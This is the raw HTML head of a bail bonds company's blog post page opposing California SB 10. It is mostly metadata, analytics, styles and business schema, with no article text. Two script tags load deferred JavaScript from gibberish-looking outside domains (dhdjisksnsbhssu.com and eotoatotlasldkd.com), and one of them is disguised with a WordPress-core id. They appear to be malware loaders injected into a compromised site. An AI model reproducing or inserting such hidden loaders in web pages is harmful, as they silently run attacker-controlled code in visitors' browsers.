

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/
body_size: 14350
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Here’s Why You Should Vote ‘No’ on the SB 10 in California this November - Bail Man Bail Bonds</title>
	<meta name="description" content="In their new blog post, Bail Man Bail Bonds discusses the importance of going out and voting “no” against SB 10 in California this November." />
	<link rel="canonical" href="https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Here’s Why You Should Vote ‘No’ on the SB 10 in California this November - Bail Man Bail Bonds" />
	<meta property="og:description" content="In their new blog post, Bail Man Bail Bonds discusses the importance of going out and voting “no” against SB 10 in California this November." />
	<meta property="og:url" content="https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/" />
	<meta property="og:site_name" content="Bail Man Bail Bonds" />
	<meta property="article:published_time" content="2020-05-29T22:23:07+00:00" />
	<meta property="article:modified_time" content="2020-05-29T22:23:08+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/198.71.233.194/d06.027.myftpupload.com/wp-content/uploads/2018/09/orange-jail-jumpsuit.jpeg?time=1661311689" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bail Man" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/","url":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/","name":"Here’s Why You Should Vote ‘No’ on the SB 10 in California this November - Bail Man Bail Bonds","isPartOf":{"@id":"https://bailmanbailbonds.net/#website"},"primaryImageOfPage":{"@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/#primaryimage"},"image":{"@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/#primaryimage"},"thumbnailUrl":"https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit.jpeg","datePublished":"2020-05-29T22:23:07+00:00","dateModified":"2020-05-29T22:23:08+00:00","author":{"@id":"https://bailmanbailbonds.net/#/schema/person/1ff1c6b3124dc1f31c57c39d8ccba1e4"},"description":"In their new blog post, Bail Man Bail Bonds discusses the importance of going out and voting “no” against SB 10 in California this November.","breadcrumb":{"@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/#primaryimage","url":"https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit.jpeg","contentUrl":"https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit.jpeg","width":2000,"height":1333,"caption":"orange jail jumpsuit"},{"@type":"BreadcrumbList","@id":"https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bailmanbailbonds.net/"},{"@type":"ListItem","position":2,"name":"Here’s Why You Should Vote ‘No’ on the SB 10 in California this November"}]},{"@type":"WebSite","@id":"https://bailmanbailbonds.net/#website","url":"https://bailmanbailbonds.net/","name":"Bail Man Bail Bonds","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bailmanbailbonds.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bailmanbailbonds.net/#/schema/person/1ff1c6b3124dc1f31c57c39d8ccba1e4","name":"Bail Man","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bailmanbailbonds.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1653de6017d55add27cbed183bad25f35c0650b7f837d78f0e66a9d7c28681dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1653de6017d55add27cbed183bad25f35c0650b7f837d78f0e66a9d7c28681dc?s=96&d=mm&r=g","caption":"Bail Man"},"url":"https://bailmanbailbonds.net/author/usman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bail Man Bail Bonds &raquo; Feed" href="https://bailmanbailbonds.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bail Man Bail Bonds &raquo; Comments Feed" href="https://bailmanbailbonds.net/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-122276142-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-122276142-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-122276142-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bailmanbailbonds.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hr-2-css' href='https://bailmanbailbonds.net/wp-content/themes/Dev/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bailmanbailbonds.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bailmanbailbonds.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bailmanbailbonds.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bailmanbailbonds.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%7CLora%3A700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bailmanbailbonds.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bailmanbailbonds.net","hash_tracking":"false","ua":"UA-122276142-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769200055" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/responsive-menu.js?ver=1.0.0" id="going-green-responsive-menu-js"></script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch.js?ver=1.0.0" id="custom-backstretch-js"></script>
<script type="text/javascript" id="custom-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https:\/\/bailmanbailbonds.net\/wp-content\/uploads\/2017\/03\/cropped-skyline-ny.jpg"};
var BackStretchFirstImg = {"src":"https:\/\/bailmanbailbonds.net\/wp-content\/uploads\/2017\/03\/home.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch-set.js?ver=1.0.0" id="custom-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769200055" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bailmanbailbonds.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bailmanbailbonds.net/wp-json/wp/v2/posts/686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bailmanbailbonds.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bailmanbailbonds.net/?p=686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bailmanbailbonds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbailmanbailbonds.net%2Fheres-why-you-should-vote-no-on-the-sb-10-in-california-this-november%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bailmanbailbonds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbailmanbailbonds.net%2Fheres-why-you-should-vote-no-on-the-sb-10-in-california-this-november%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KLF950KGP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KLF950KGP');
</script>
<meta name="google-site-verification" content="sa2wYuTUbUSJDe4x8vKxbFbwS2ponMuBroKN6n8zOiw" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Bail Man Bail Bonds",
  "url": "https://bailmanbailbonds.net/",
  "logo": "https://bailmanbailbonds.net/wp-content/uploads/2017/03/new-logo.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 866-945-2245",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.instagram.com/bailmanbailbonds/",
    "https://www.linkedin.com/company/bailman-bail-bonds"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Bail Man Bail Bonds",
  "image": "",
  "@id": "",
  "url": "https://bailmanbailbonds.net/",
  "telephone": "+1 866-945-2245",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6356 Van Nuys Blvd Ste. 255,",
    "addressLocality": "Van Nuys,",
    "addressRegion": "CA",
    "postalCode": "91401",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 34.1858532,
    "longitude": -118.4483911
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.instagram.com/bailmanbailbonds/",
    "https://www.linkedin.com/company/bailman-bail-bonds"
  ] 
}
